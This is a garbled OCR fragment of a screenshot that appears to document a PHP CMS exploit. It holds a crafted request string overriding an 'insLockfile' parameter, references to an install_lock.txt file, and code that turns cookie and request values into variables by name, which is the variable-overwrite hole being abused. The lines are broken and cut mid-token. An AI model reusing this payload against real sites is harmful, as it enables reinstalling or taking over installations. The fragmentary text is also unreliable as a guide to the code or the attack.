
 exploit

 exploit

o_name=aaaa&insLockfile=bbbb

###########################################

o.txt';

).'/install_lock.txt';

ckfile definition

f dedev57demo.txt 

COOKIE') as $_request)

 $_v) ${$_k} = RunMagicQuotes($_v);
